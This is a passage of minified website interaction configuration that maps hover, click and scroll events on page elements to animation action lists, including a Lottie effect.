2f-7bb4-51e8-6c22-07b262a3db90",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3db90",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3252":{id:"e-3252",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1628",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb99f0d23},"e-3253":{id:"e-3253",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb99f0d23},"e-3254":{id:"e-3254",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1630",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb99f0d23},"e-3256":{id:"e-3256",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1631",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9bb4e47},"e-3257":{id:"e-3257",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1632",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9bb4e47},"e-3258":{id:"e-3258",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1633",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9bb4e47},"e-3320":{id:"e-3320",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9d30081},"e-3321":{id:"e-3321",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9d30081},"e-3322":{id:"e-3322",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3323"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9d30081},"e-3324":{id:"e-3324",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1847",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9debdd9},"e-3325":{id:"e-3325",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1848",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9debdd9},"e-3326":{id:"e-3326",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1849",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9debdd9},"e-3392":{id:"e-3392",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ec5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ec5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb9e74db1},"e-3394":{id:"e-3394",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ee9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ee9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x19bb9e74db1},"e-3396":{id:"e-3396",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2030",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9f4b7b0},"e-3397":{id:"e-3397",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2031",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9f4b7b0},"e-3398":{id:"e-3398",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2032",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9f4b7b0},"e-3414":{id:"e-3414",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3415"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3415":{id:"e-3415",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3414"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3416":{id:"e-3416",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2033",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3417":{id:"e-3417",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2036",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3418":{id:"e-3418",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2033",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3419":{id:"e-3419",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2036",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3420":{id:"e-3420",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2033",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3421"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3421":{id:"e-3421",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2036",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3422":{id:"e-3422",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1847",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3423"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9fb6174},"e-3423":{id:"e-3423",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1848",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091315",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9fb6174},"e-3424":{id:"e-3424",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1849",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3425"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091316",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|344658af-de5d-039f-add4-ebf30b091316",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9fb6174},"e-3426":{id:"e-3426",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3415"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3427":{id:"e-3427",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3414"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3428":{id:"e-3428",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2061",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba01a0fe},"e-3429":{id:"e-3429",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2062",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036dff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba01a0fe},"e-3430":{id:"e-3430",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2063",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036e00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|8909bebf-d9fc-4fb4-686d-e642a3036e00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba01a0fe},"e-3510":{id:"e-3510",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3511"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3511":{id:"e-3511",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3510"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3512":{id:"e-3512",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2244",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3513"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba0b7a9c},"e-3513":{id:"e-3513",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2245",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba0b7a9c},"e-3514":{id:"e-3514",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3515"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5606",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|d1d7e958-7684-1436-fcc3-5531e51c5606",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bba0b7a9c},"e-3602":{id:"e-3602",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3603"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3603":{id:"e-3603",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3602"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e